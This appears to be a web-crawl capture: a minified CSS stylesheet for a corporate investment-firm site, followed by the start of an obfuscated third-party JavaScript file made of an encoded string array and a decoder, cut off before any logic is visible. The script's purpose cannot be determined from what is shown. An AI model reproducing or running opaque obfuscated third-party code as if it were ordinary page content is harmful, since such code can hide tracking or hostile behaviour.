60px}.left-label{font-weight:700;padding-right:20px;width:55%}.left-label,.right-value{float:left;margin-bottom:40px}.right-value{width:45%}.right-value ul{list-style:none;margin:0;padding:0}.right-value a{color:#333}.footer-note{float:left;font-size:15px;width:100%}.sector-list{margin-top:20px!important}.sector-list .info-item{border:1px solid #fff;text-transform:uppercase}.strategy-list{padding:40px 0 20px}.sector-stats{border:none;margin:0;padding:0}.sector-stats .info-item{padding:40px 10px 20px}.child-nav-bar{background-color:#edeeee;float:left;margin-bottom:20px;width:100%}.child-nav-bar ul{list-style:none;margin:0;padding:0;text-align:center}.child-nav-bar li{display:inline-block;float:none;width:auto}.child-nav-bar a{color:#333;display:block;font-size:14px;padding:18px 30px;position:relative;text-decoration:none;text-transform:uppercase;transition:all .3s linear}.child-nav-bar a:after{border-right:1px solid #999;content:"";display:inline-block;padding:8px 0;position:absolute;right:0;top:20px}.child-nav-bar a.active,.child-nav-bar a:hover{background-color:#999;color:#fff;transition:all .3s linear}.child-nav-bar li:last-child a:after{display:none}.portfolio-heading{float:left;margin:30px 0 10px;width:100%}.quote-container{background-color:#f6f6f6;float:left;margin-bottom:20px;padding:20px 0;width:100%}.quote{float:left;width:86%}.quote-content{float:left;padding-top:30px;width:70.5%}.quote-content p{font-size:15px}.quote-content i{font-family:Times,serif;font-size:20px}.quote-content i,i{font-style:italic}.quote-image{float:right;width:19.6%}.at-a-glance-container{float:left;width:100%}.at-a-glance{float:left;width:95%}.at-a-glance h3{max-width:540px}.left-facts{float:left;margin-right:3%;width:23%}.map-img{float:left;margin-top:40px;width:48%}.right-facts{float:right;width:23%}.facts{color:#003865;float:left;width:100%}.facts .info-item{float:left;max-width:none;padding:50px 15px 40px;width:100%}.facts .info-label{min-height:50px}.footer-note-link{font-size:14px;margin-bottom:40px}.milestones-container{border-top:1px solid #999;float:left;margin-bottom:20px;padding-top:40px;width:100%}.milestones-container h3{color:#333}.milestones-container h3 span{font-size:17px;font-weight:400}.milestones{float:left;position:relative;width:100%}.milestone-hide-scroll{float:left;height:176px;overflow:hidden;width:20%}.milestone-year-container{box-sizing:content-box;float:left;height:100%;overflow-y:scroll;padding-left:20px;padding-right:17px;width:100%}.milestone-year{color:#b3b3b3;cursor:pointer;float:left;font-size:24px;padding:10px 0;width:100%}.milestone-year,.milestone-year.active{font-family:Arial,sans-serif;font-weight:400;transition:all .6s linear}.milestone-year.active{color:#003865;font-size:32px}.milestone-year.active:after{content:">";display:inline-block;padding-left:10px}.milstone-values-container{opacity:1;width:70%}.milestone,.milstone-values-container{float:right;position:absolute;right:0;top:0}.milestone{opacity:0;overflow:hidden;padding:50px 0;transition:all .6s linear;width:100%}.milestone.active{opacity:1;transition:all .6s linear}.milestone-attributes{color:#003865;display:table;width:100%}.milestone-title{width:40%}.milestone-info,.milestone-title{display:table-cell;padding:0 10px}.milestone-info{border-left:1px solid #003865;text-align:center}.milestone-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.milestone-value img{display:inline-block;float:none}.milestone-value span{font-size:30px;line-height:23px}.milestone-label{display:inline-block;font-family:Arial,sans-serif;font-size:17px;font-weight:400}.contact-list-container{background-color:#f6f6f6;float:left;margin-bottom:40px;padding-bottom:20px;padding-top:40px;width:100%}.contact-list{float:left;width:100%}.contact{float:left;padding-bottom:20px;padding-right:20px;width:20%}.contact a{color:#333}.contact-email,.contact-name{float:left;width:100%}.us-dislaimer-container{background-color:#fff;height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%;z-index:99999}.us-dislaimer-content{left:50%;max-width:600px;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.contact-banner{float:left;position:relative;width:100%}.contact-banner .contact-banner-content{left:80px;position:absolute;top:110px;width:37%;z-index:9}.contact-banner .contact-banner-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.contact-banner .contact-banner-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.contact-banner .banner-link a{border-bottom:none;color:#003865}.contact-banner .banner-link a.active{border-bottom:1px solid #003865}.contact-banner .contact-banner{display:none;float:left;position:relative;width:100%}.contact-banner .contact-banner.active{display:block}.contact-banner .map-pointer{cursor:pointer;position:absolute}.contact-banner .map-pointer-heading{bottom:-10px;display:none;left:20px;position:absolute}.contact-locations-container{float:left;width:100%}.contact-locations-container .contact-left{float:left;width:20%}.contact-locations-container ul{list-style:none;margin:0;padding:0}.contact-locations-container ul li{cursor:pointer;font-size:22px;font-weight:700;list-style-position:outside;margin-bottom:20px;overflow:hidden}.contact-locations-container ul .active,.contact-locations-container ul a,.contact-locations-container ul a:hover{color:#333;text-decoration:none}.contact-locations-container ul .active,.contact-locations-container ul a:hover{font-weight:700}.contact-locations-container ul ul{display:none;margin:50px 0 20px}.contact-locations-container ul li li{font-size:17px;font-weight:400;list-style-position:outside;margin-bottom:10px;overflow:hidden}.contact-locations-container ul li li a{color:#999}.contact-locations-container ul li li:last-child{margin-bottom:0}.contact-locations-container ul li.active-region ul{display:block}.contact-locations-container .contact-right{float:right;margin-right:1.5%;margin-top:75px;min-height:400px;position:relative;width:70%}.contact-locations-container .location-details{background-color:#fff;float:left;height:0;position:relative;visibility:hidden;width:100%;z-index:1}.contact-locations-container .location-details.active{display:block;height:100%;visibility:visible;z-index:2}.contact-locations-container .location-details p{font-size:18px;line-height:26px;margin-bottom:0}.contact-locations-container .location-details p.address-content{margin-bottom:20px}.contact-locations-container .address{float:left;width:30%}.contact-locations-container .map{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;float:right;height:400px;width:62%}.acc-toggle-container.no-img .acc-content.location-content,.acc-toggle.no-img .acc-content.location-content{border-bottom:none}@media print{a,blockquote,h1,h2,h3,h4,h5,h6{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid}h3{font-size:18px}img{page-break-after:avoid}img,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}p:empty{display:none}p:last-child{margin-bottom:0}iframe,ins{display:none;height:0!important;line-height:0pt!important;overflow:hidden!important;white-space:nowrap;width:0!important}.pw,.pw-medium,.pw-small{margin:0 auto;width:100%}p{float:left;font-family:Arial,sans-serif;font-weight:400;margin:0 0 18px;position:relative;width:100%}.accordion-toggle,.asterisks-list li,.date-heading,.label,.news-date,.news-title,.press-about-container,.value,p{font-size:14px!important}.press-contact-container h3{margin-bottom:10px}header.desktop{border-top:none;position:relative}.logo{margin:0 0 10px;width:100%}.background-overlay:before,.breadcrumb-container,.home-slider-container,.img-person:before,.nav-container,.print-email,.search-bar,.video-list-main .video-item-main .video-thumb:before,footer{display:none}.press-about-container{background-color:#fff;border-top:none;margin-top:0;padding:0}.site-content{display:block;padding:10px 0 0;width:100%}.accordion-container,.accordion-content,.breadcrumb-container ul,.case-study-left,.container-indent,.container-indent-news,.content-container-news{display:block;padding:0;width:100%}.content-block{margin-bottom:0}.press-contact-container{margin-top:0}.banner-image,.banner-image img{display:none}.banner-content{color:#333;display:block;left:0;margin-top:20px;position:relative;text-align:left;top:0;transform:none}.banner-content .banner-heading,.banner-content .banner-subheading{color:#333;margin-bottom:0;padding-bottom:0;text-align:left}.case-study-container{margin:10px 0 0;padding:0}.accordion-toggle{padding:10px 0}.accordion-content{display:block!important;padding:0}.accordion-content .fiftyfifty{margin-bottom:10px}.case-study-container .accordion-container{page-break-inside:avoid}.case-study-container .accordion-container .asterisks-list li,.case-study-container .accordion-container .news-date,.case-study-container .accordion-container .news-title{padding-left:0;padding-right:0}.asterisks-list li,.news-item{margin-bottom:10px}.case-study-logo img{width:40%}.col-image{background-image:none!important}.col-image,.col-image .banner-icon{float:left;position:relative;text-align:left;width:100%}.col-image .banner-icon{left:0;top:0;transform:none}.col-image .banner-icon span{color:#333;font-size:20px}.col-image .ico-video:before{display:none}.col-content{min-height:auto!important;padding:10px 0 0;width:100%}.fifty-fifty-banner-container.bg-grey .text-image-module,.text-image-module{background-color:#fff}.btn-link{font-size:14px}.col-content .btn-link{bottom:0;position:relative}.sector-list-fifty-fifty{position:relative!important}.internal-news-list{display:block}.acc-toggle .img-acc,.news-thumb:before{display:none}.heading-acc{border-bottom:1px solid #ccc;bottom:0;color:#333;font-size:24px;padding:0 0 5px;position:relative;text-align:left}.heading-acc span{border-bottom:0}.acc-content{display:block;height:auto;margin:0!important;padding:10px 0;width:100%!important}.one-col{width:100%}.acc-toggle,.acc-toggle-container{width:100%!important}.acc-toggle-container{margin-bottom:20px!important}.active.acc-content{padding:0}.info-bar-heading{margin-bottom:0}.milestones-container,.nested-content-accordion .info-bar{border:0}.left-facts,.right-facts{margin:0;width:100%}.left-facts .facts,.right-facts .facts{display:table}.left-facts .facts .info-item,.right-facts .facts .info-item{float:none;max-width:none;padding:10px;width:auto}.map-img{margin-top:0;text-align:center;width:100%}.map-img img{display:inline-block;float:none}.info-item.info-bar-content{padding:0;width:auto}.info-bar a.info-item .info-label{border-bottom:0}.footer-note-link{margin-bottom:0}.full-width-content{padding-bottom:0}.full-width-content .full-width-content{padding:0}.full-width-content .two-col{margin-bottom:0}.sector-list{margin:0!important}.grid-view .investment-img:before,.image-item-main .image-thumb:before,.sector-list img{display:none}.heading-thumb{bottom:0;color:#333;float:left;font-size:14px;position:relative;width:100%}.lSSlideOuter .lSGallery li,.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider,.lSSlideOuter .lightSlider>*{height:auto!important;width:100%!important}.lSPager{display:none}.two-col{column-count:1}.banner-icon{display:none!important}.child-nav-bar,.info-value img,a.fund-left{display:none}.fund-left{margin-top:20px;width:100%}.fund-right{width:100%}.fund-contact-left,.fund-contact-right{height:auto!important;min-height:auto;padding:0;width:100%}.quote-container{background-color:#fff;margin-bottom:0;padding-bottom:0}.quote-container .quote{width:100%}.quote-container .quote-content{width:75%}.quote-container .quote-image{width:22%}.media-container{padding:0}.image-list-container,.video-list-container{padding-top:0}#contact-form,.ico-download:before{display:none}.contact-locations-container ul ul{display:block}.contact-locations-container .location-details{height:100%;margin-bottom:20px;visibility:inherit}.contact-left,[data-id=contact-form]{display:none}.contact-locations-container .contact-right{margin-right:0;margin-top:20px;width:100%}.contact-locations-container .map{display:none}.print-only{display:block}.content-container{max-width:100%;padding:0;width:100%}.person-internal .person-thumb{display:none}.active-person{display:block!important}.active-person .heading-thumb{display:none}.active-person:atfer{display:none}.person-content{width:100%}.person-open-bio{padding:20px 0 0}.sector-links{margin-top:20px}.person-thumb .heading-thumb{height:60px}#team-list{margin:0}#team-list .sector-links{margin-top:0}#team-list .job-title{margin-bottom:20px}.info-bar.bg-blue{background-color:#fff}.info-bar.bg-blue .btn-link span,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#333}.info-item{padding:10px}.info-bar .btn-link{margin-top:0;padding-bottom:20px}.info-value{font-size:40px}.sector-list-fifty-fifty .info-item{padding:20px 10px}.sector-list-fifty-fifty{bottom:0;margin:0!important}}@media only screen and (max-width:1406px){.grid-view .hover-content .investment-logo{padding:0}.info-item .info-label{font-size:12px}}@media only screen and (max-width:1320px){.search-bar .container-indent{padding:0 1.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:16%}.grid-view .investment,.person-thumb{width:33.333%}.main-nav li{padding:0 23px 17px}.breadcrumb-container ul{max-width:772px;width:75%}}@media only screen and (max-width:1170px){.container-indent{padding-left:30px}.fund-content{padding:60px 30px 50px}.fund-contact-left,.fund-contact-right{padding:60px 30px 20px}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:14%}.main-nav li{padding:0 18px 17px}.breadcrumb-container ul{max-width:710px;width:70%}.col-content{padding:40px 30px 30px}.info-item.info-content-container{padding:0 30px;width:32%}.acc-content .pw{padding:0}.accordion-container,.case-study-left{width:46%}.person-content{width:80%}.fund-right{padding:30px 20px 20px}.contact-banner .map-pointer{margin-left:-1px;margin-top:-5px}}@media only screen and (max-width:1100px){.main-nav .site-tools{min-width:auto}.breadcrumb-container ul{max-width:642px;width:67%}}@media only screen and (max-width:1024px){.container-indent-news{padding-left:30px}.sector-list-fifty-fifty{width:auto!important}.sector-list-fifty-fifty .info-item .info-label{font-size:14px;text-transform:uppercase}.language-content .content-container{max-width:100%;width:100%}.language-content .content-container .one-col{width:100%}}@media only screen and (max-width:1023px){.main-nav .site-tools{min-width:auto}.main-nav li{padding:0 13px 17px}.site-search{right:90px}.breadcrumb-container ul{max-width:634px;padding-left:30px;width:100%}.ico-grid-view{margin-left:10px}.search-bar form{width:100%}.news-item-main .news-item-title{padding-bottom:0;width:100%}.news-item-main .news-date-list{width:20%}.news-item-main .news-company-list{width:30%}.news-item-main .news-sector-list{width:50%}.acc-content .nested-content-accordion,.acc-content .nested-content-accordion .pw{padding:0}.info-item.info-bar-content{padding:0 20px 0 30px;width:30%}}@media only screen and (max-width:960px){header.mobile{display:block}header.desktop{display:none}.mobile-location-container{display:block}.breadcrumb-container,.home-slider-container{margin-top:85px}.breadcrumb-container ul{max-width:100%;padding-left:30px;width:100%}.select-item{border-right:none;margin-bottom:10px;width:49%!important}.grid-view .investment,.person-thumb{width:50%}.person-content{width:100%}.two-col{column-count:1;float:left}.one-col-small,.two-col{padding-right:5%;width:100%}.fund-left,.right-img{width:100%}.fund-right{padding:30px 60px 20px;width:100%}.fund-contact-left,.fund-contact-right{width:100%}.contact-banner .map-pointer{margin-left:-3px;margin-top:-10px}.contact-banner .contact-banner-content{left:30px;position:absolute;top:40px;width:37%;z-index:9}.content-container{max-width:100%}.contact{width:100%}.info-value{font-size:48px}.fifty-fifty-banner-container.nested-banner .col-content{min-height:100%!important;width:100%}.fifty-fifty-banner-container.nested-banner .col-image{float:left;padding-top:90%;position:relative;width:100%}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty .info-item{padding:40px 10px}.fifty-fifty-banner-container.nested-banner .text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}}@media only screen and (max-width:800px){.banner-image{height:545px}.banner-content-full .banner-heading{font-size:35px;line-height:40px}.banner-content-full .banner-text{font-size:20px;line-height:28px;width:100%}.fifty-fifty-banner-container .pw{padding:0}.col-content{min-height:100%!important;width:100%}.col-image{float:left;padding-top:90%;position:relative;width:100%}.sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.sector-list-fifty-fifty .info-item{padding:40px 10px}.acc-toggle,.acc-toggle-container,.acc-toggle-container.col-3,.acc-toggle.col-3{width:100%!important}.one-col{width:100%}.one-col.container-indent{padding-left:0}.acc-content .pw{padding:0 4%}.desktop-values{display:none!important}.mobile-scroll{display:block!important}.mobile-scroll .info-item{padding:40px 10px;width:100%}.info-bar{display:block;padding:0 0 40px;text-align:center}.info-bar.sector-list{display:block;padding:0}.info-bar .fw{display:block}.info-item{display:inline-block;padding:20px;width:49%}.nested-content-accordion .container-indent{padding-left:0}.nested-content-accordion .info-bar{padding:0 0 40px}.info-bar-heading{margin-bottom:0}.info-bar-container .info-item.info-bar-content{float:left;padding:0 60px 20px;width:100%}.info-bar .btn-link{margin-top:20px;padding-bottom:0}.map-img,.quote{width:100%}.map-img{float:left;margin-top:0;text-align:center}.map-img img{float:none}.left-facts,.right-facts{float:left;margin-right:0;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:50%}.news-item{float:left;margin-bottom:20px;padding:1px;width:100%}.media-content{padding-right:0}.media-contact{margin-right:8%!important;width:42%}.content-container-news{width:100%}.print-email{margin-bottom:20px;width:100%}.sector-list .info-item{border:none;display:inline-block}.child-nav-bar li{border-bottom:1px solid #999;float:left;width:100%}.child-nav-bar a:after{display:none}.col-3{float:left;margin-right:0;width:100%}footer .col-3{border-bottom:1px solid #999;border-right:none!important;margin-bottom:30px;padding:0 0 30px!important}footer .col-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0!important}.footer-logo{float:left;padding-bottom:20px}.accordion-container,.case-study-container .print-email,.case-study-left{width:100%}.contact-locations-container{padding:0 4%}.contact-locations-container .address{margin-bottom:20px;width:100%}.contact-locations-container .map{height:380px;overflow:hidden;width:100%}.text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}.grid-view .investment:hover .hover-content{display:none}.press-contacts{padding-right:0;width:100%}}@media only screen and (max-width:767px){.accordion-row,.internal-news-list{padding:0}.milestone-hide-scroll{width:30%}.milstone-values-container{width:68%}.milestone{padding:30px 0}.milestone-attributes,.milestone-title{display:block;float:left;width:100%}.milestone-title{margin-bottom:20px;text-align:center}.milestone-info{border-left:none;display:block;float:left;width:100%}.quote-content,.quote-image{width:100%}.fund-right{padding:30px 30px 20px}.fund-right .fiftyfifty{float:left;margin-bottom:40px;max-width:100%;width:100%}#homeslider .banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-links{float:left;margin-top:30px;position:relative}.contact-banner .map-pointer{margin-left:-6px;margin-top:-15px}}@media only screen and (max-width:660px){.contact-form--input,.contact-form--label,.contact-form--label.label,.grid-view .investment,.person-thumb{width:100%}}@media only screen and (max-width:600px){.banner-image{height:500px}.media-contact{margin-right:0!important;width:100%}.news-item-main{padding:20px 0}.news-item-main .news-company-list,.news-item-main .news-date-list,.news-item-main .news-item-title,.news-item-main .news-sector-list{padding:0;width:100%}.contact-locations-container .contact-left{width:100%}.contact-locations-container .contact-right{border-top:1px solid #003865;margin-right:0;margin-top:20px;padding-top:20px;width:100%}.contact-locations-container ul li li{width:50%}.contact-banner .contact-banner-content{left:0;margin-top:20px;padding-left:30px;position:relative;top:0;width:100%}.contact-banner .contact-banner-content h1{margin-bottom:20px}.info-item{display:block;float:left;padding:20px;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:100%}.milestone-hide-scroll{float:left;height:150px;overflow:hidden;width:100%}.milstone-values-container{float:right;min-height:160px;opacity:1;position:relative;right:0;top:0;width:100%}.contact-banner .map-pointer{margin-left:-7px;margin-top:-18px}.lSAction>a{background-position:50%;background-repeat:no-repeat;padding:40px}.lSAction>.lSNext{right:0}.lSAction>.lSPrev{left:0}}@media only screen and (max-width:480px){.banner-image{height:420px}.banner-content{top:46%;transform:translate(-50%,-46%);-ms-transform:translate(-50%,-46%);-webkit-transform:translate(-50%,-46%)}.banner-heading{font-size:22px}.internal-banner .banner-content{width:80%}.select-item{border-right:none;margin-bottom:10px;width:100%!important}.container-indent{padding-left:0}.language-picker-container ul li{width:50%}.breadcrumb-container ul{padding-left:0}.fiftyfifty,.left-label,.right-value{width:100%}.left-label{margin-bottom:10px}.sector-list-fifty-fifty .info-item{padding:20px 10px 40px}.banner-content-full{bottom:90px;left:0;width:100%}.banner-content-full .banner-text{font-size:16px;line-height:20px}.banner-content-full .banner-heading{font-size:25px;line-height:30px}}@media only screen and (max-width:340px){.banner-image{height:370px}.banner-content{top:32%;transform:translate(-50%,-32%);-ms-transform:translate(-50%,-32%);-webkit-transform:translate(-50%,-32%)}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/laverne.js
body_size: 21290
content:
var _0x1050828h=['nCkrAwhdMq','z8kbzar7','nCkCWPnSxq','WRG1euzJ','W7ldTmool0K','WQ1DWQOHjq','WQHRWQpdNSku','fmk5rfxdTG','W5mXW7qnW6C','vSkmWRRcOSo2','cubFWOtdJZtdKSoYAahcQq','W6pcV8kpBmki','Bg0mWQex','WP3cLuRcVCob','rNSVW5Tz','zSkyefTX','tGRcO8k2WOLcgSoQW5tcSSoHW40','W656WQVdOa','WORdHmkpWQPt','hL4Hday','c8kusvBdSa','WR1iBSodWRK','WR3dRJGXAG','W6HNWPBdIZ8','W7RcMHpdPmko','mu7dNdpcHW','v8o1WOlcOtC','sSonWPRcHqe','hmoMW4SDdq','W6K8CCotW4K','iXL6DG','BKLJCui','W5JdH8kLWR7cUa','W78yFmoWW7i','uCk0WQhcMSoa','W7RdQmolnwa','W5nsWRhdQYS','FCkPW77dQSoi','W5ldR8kEWORcNW','t8k0WPlcJSot','WQNdH8kRWPvf','WPldRCklWRPt','pYhcP8kdyq','tCkyyNGo','j8knzv3dIW','mLVcPeRdPW','D8oKWQFcRYG','WQGOWRSwWQ4','bSk+WOP/hq','lJFcT8kxzq','a8kRB8orvG','edpdP2tdNq','W4WbW7eeW44','WPZdVComzKW','WOBcN8oMW67dOmoYWOGIWPtdVJmT','W4LrWO7dLCkt','W5ZcRGBdS8kp','WQdcTgqGuG','g8otW6Wtba','zCkbvfGm','o8kRWQzIgq','WRFdOs8YDG','FgCyWRq','DbpdJ8obW70','E8kHzh8M','B8oOWOFcSqm','CNddQmobDW','W5/dPSoPp0a','gHamfXq','jSoFW6yclW','WPtdTIGouG','AYC9W7lcSW','sfVdHCoRwW','gWLsDa8','W55LWRRdNSks','W6yUmSo4WPC','kmo9W5q','WRZcJ39DW6C','Fxm2W7f+','r2XkvfK','W53cNaddLSkd','mxlcLfC2','W4JcLSkBzmkE','ubVdMCocW4K','WRxcJMxcJmo0','x8oLW7/cKCo/','cs/dQ8o1W40','rCkGwd5B','WOpdJConsfK','W5ldRmk9WR7cUW','pxJcN0aw','AxP0WR9C','beS6zuy','bGLvWOvI','W7nXWQ3dPCkh','smkOEJLM','W585c8kunW','WONdRmkwWO8i','W43dQgVcQgW','W6udlmkLpa','b8kxWQFdVmoX','W4/dQCkspum','d8kNW497tq','W5SCW5yUW5a','WOtdISk/WQHX','W6ddVwdcLca','W6ZdQCkRzSk4','cfOanX0','W6KpkmkwcW','bCkXxxqt','xrqsWQfe','W53dUmofh1G','WRtdHmkhjmoO','W64kp8kuea','osbEvfy','FXlcL1FcKG','fSkUtCokwG','W4CxW5ipW4O','WPJdO8oCsKS','WPWPgwrh','s8oEmSkvl2ZdTmoPmCobW7q','WQWdhgTg','vW9zFW','WR7dLCopC0a','W6OkpmoVW4S','Fd/cTfZcTG','emkXD0ddOG','acHesw4','W5FdKCo1kM0','vwBdKCouvq','e8omWQhcJ8oLsZez','or3dRHddHq','EsD3WP0v','he/dVSoKW4O','WRzTWR0fjW','W47cSHZdVCkq','WOLXDCo/WQS','W48tW5ynW54','sCosWOFcGZq','eGifbs0','WRrnomkLpG','WQJdN8kxWRvV','hCkwFxVdNa','WPZdRSo1dMO','fv7dTCogW4O','WQFdKmktbSos','ftSBbZe','WR/cK24','D0eIW65/','pGztA1a','W7Kgg0ry','CCoFWPNcLq','W7ldS8kyWPFcOq','q15Ur2a','FspcR0ZcHq','FJWUW4RcTW','ksn3w2u','WOqInMn0','W5mXW5fZWRe','lcL4WQbL','u8oYzdbI','WOZdK8oqz0a','WP/cQL19W74','WQmtkfDd','W7ldO8o9a1K','hbVcK8kKrq','duldV8oDW7e','WQldQY8vCa','FL1xWQH2','k0xcHalcMa','gxpcV3u0','W5pdJ8kBWQT9','WO1mbmktma','oJWRgae','CWlcSu3cVG','mHKPmtW','dWjsWPzd','nYTFWODc','WRNdKCkzl8oL','FfahW7LO','WPnWWQadaW','cXDLWRX2','sCkuWQhcPmoS','W4ZcG8kStSkR','W4eNn8k4hq','W7FcISkLt8kV','WRpcKwxcG8o0','pZf5CNS','FwaDWR81','CCk9vxeU','fvm8avS','W40/W5LMW6W','fmkgWP7dT8oX','smoFnmkxkIVdOSoPeCoqW6KE','W7NdVSoJW4tcTq','zKTHq3S','W6pdQt4MBq','rmkcsM0y','WQy1eK5H','n3JcQZZcIa','oSoAW5qZca','oSk1WQ5DFW','fmkzWQHYeW','twHxwN0','W4Opc8kFhG','cHhcGmk9sq','s2W0W6rE','vfVdHmoQ','WP9Nn8khjW','tSoFm8kqkY/dGCo+jCoNW4m+','WRldKuiQWP0','WR3dV8ouz2W','WOxcNeHyW70','eCkWWQ1nvq','nZvOWRTo','WPRdNCoCyK0','W6VcTSk2sSki','rmkSwZ0','W6ukySo/W68','b3lcGIVcMG','FIpcRuK','W7ispCkY','WRJdSSo7uKa','W7m9W70V','W4mXbmkBca','WPldUSkMb8oZ','WOJdSSomzga','W6blWOBdNSkw','Cqe5W5NcUW','dLVcSXFcNq','W7SFW5a9W6u','lNldNmokW48','W4BdLSobW7tcSW','W65IWOldRrm','W5XgWONdTCka','krxdPeZdNq','vmo0WRZcJr8','l8oXW4mWpG','vg3dT8oXW5e','W7Wkp8kLpa','h8kGWRldN8oC','WPRdOcqfCa','WOhdJaaBxa','W6VcNSkrDSkU','tZi6W4BcQa','WOpcRLNcUmod','W7tdPmorhNS','iSkcWRxdJmor','WQtcMgP6W5K','WQddNCkhp8oI','W47dGSo4p0i','W5hdJSo1W5FcRG','W5tdISoQWR3cMq','h8klWO1faG','zIJdJbzdWRtcTwRdP8kIbMG','gvFcMNWB','u357W5iF','WPKxk2LF','W4vtWO7dOqm','uWFdICoLW6W','AJKjW7xcRG','WRnAW4NcNJW','WP5CpSk8mG','WPiHnMr/','mGXxWRLy','oSkPWQ5ruG','d8oaW60Aka','W4njWO7dVX4','W6zGsXCHhYxdIthcSWmR','htdcOCkKxa','emkWWOTeBq','lCkKBwGY','wmkezbT6','WOdcJevuW5O','vX4Zmfm','W4SMW5yAW4S','WPpcT2BcR8of','dfS8mr8','cKjBWOtdHhtdRCogsapcNca','WRVdS8kKWRHQ','j8kOrgiN','W6ddP8k5WOpcMq','D8oPWRRcHrK','WRNdJ8k3WOPK','gmkNsmoSsq','WPtdP8kkWP5F','r8kry3ai','pSobW4Oodq','xHZdGCokW4W','W4qYW7i6W6S','iIBcVCkYxq','xmkHDfqk','W5hdRSkbWQpcVq','ua3dGCo1W7C','W4/dImkdWQVcMa','W7vQWQJdT8k1','WQlcR2pcL8oY','fmkFqKuB','W6/cISkYsmkN','zCk8wN84','xYyzWPLf','DGVdNmoaW5i','dCkkCCoqBq','g8kVWQbztG','ecWDft0','W7ldRMhcNba','W4xdJmk8WRtcOa','fmktywxdRG','WRbJWQD5WQ7cImoKWRi4WQpcUW','W4OZrCotW6G','WRtdVSo/yxC','gGfZWPDg','B1n3WRH4','gZrFWRTM','ocyoW50jWR9HA8kSWOxcOv8','W6dcMLf0W6u','W4LhWPJdKmky','W4KUbmkynq','CYuvWOXf','ps7cUCkDxW','W7LNWRxdNcK','WP7dKCkJc8og','W4tdNmkZWQJcOG','WRddH8k6c8k8','hJJcLmkxya','geBcOZ7cQW','WQCGe0HJ','crRdKMpdHW','W7xdL8o2t3C','sXq9W4lcIG','WRpdU8oOy2W','W4G9B8oguMJcMSoUWQiOWQdcKq','FSkAdI4J','sSkDyMyy','e8oZW5ycmG','tq3dRSoHW4O','WQNcT19SW54','WPRcT1L1W4G','vb4XWQLr','WQJdOt4','cf/cOZRcJq','WQH8WRPZ','W7/cVXpdOSki','WQpcJ0NcHCoL','WQL1WOGuaW','WR7dRdG9Da','WPGDfM5/','EL9OA3S','FuDAWQja','WQDvbmk4hG','WP/dT8oGW6ldPa','W59gWOVdLSke','AhVdTmoyra','EdWdWQjW','jcZcRGBcOG','WPv2WOeOmW','ymkCqsfY','W7RdRSkfWPpcNG','W7/dQ8k/WOVcJa','pSoxW6awbG','pfVcT2Gs','W4FdTxJcHrS','nLznW79b','W6lcIstdLSk/','omoCW7m0rq','lZGpnHC','WRNdJSk9WQnv','W4xcIG/dSSkM','qJSUWP7cKa','W4ddK8kAWQhcVa','kmkaWP1HlG','W5eUiCktpG','W7i0rmoWW74','lcnQWQr1','CeWfW7PH','m1NcK2SY','w8kyCbLW','v1edW5jz','D8oAjgTu','nvFdTmoYW7O','ttifWPz2','c8kwzgxdGW','W7OLrCo3W7u','D2yyWQGo','W7tdQSo+W4lcIG','WPSFngnb','BdBdVmoiW5i','WQ9sWOhdII8','x8kTtqHC','WOlcTSkoW5RcVG','W516WRO','WPTIBmoHWOS','W5evFmocW4G','WPxdHmobmSoBxSo1BmouW7ZcTq','WRCOW7JdMmoV','lqKimJG','nc9WWRXK','DCkctGTT','smkHt0CW','amkoyLBdMq','W43dK8oMleW','WQb+smoJWQS','WRW5nNDJ','WQNdM8k6W5vd','W5bTWOhdLCkj','WPr9WOCxhq','W5zpWQ3dQYq','FbBcLg7dMG','zgxdH8omDW','W5FdLSoudwW','muNcNXlcHG','Fw9ZWPnB','WR3dP8kheSo5','W416WP7dH8kw','WOBcJ8ozpmoJ','ccOvdaG','W6/cLSkHqmk9','FCoTWRFcUJm','CCkfuqnL','dSkRWQW4oq','W5pcQ8k2yCky','kLxdLCoPW60','ox/cR3hcPr50pa','k8kEAhBdIa','CXhdOSoFW5e','B08WWOOm','m8o+WQiN','eqlcV8kDtG','WQVdMCoqB2i','e8kYWQLjuW','W7JdJvVdM8kT','gCkdtemE','jsNdJuFdLG','WOFdImkPWO1n','WQhdUSkylmo0','WPJcJuL8W44','WRreg8kSnW','f8k+WQBdN8ok','WOvoESo8WO8','WQNdV8oQtgi','hd/dO1FdQG','W5dcQ8kBESkp','k8kVWObaDa','WQ/dV8oPva','l8knWO5ICq','W5WYl8kvoW','WPtdJCoXvga','WQvSvCoqWOK','imk8WR/dJSoS','nu7dMSouW5e','W6Ooi8kWcW','neuZjHq','WRfmWPW+gq','W54tbCkGbW','h3NdUmoUW5i','w8oFWP/cHaC','pa3dMW','WRqxFSkRsW','WP4IoNnd','o8kBWOv4sa','WPNcGmkTW7pcIa','W5KdW4qGW4u','W6D2WQxdTCkL','x0GbW51h','WR/cLe1IW5K','aNeWjsO','WR3cSMHZW7i'];function _0x1050828i(a,b){a=a-0x1a0;var c=_0x1050828h[a];if(_0x1050828i['aDsWLU']===undefined){var d=function(i){var 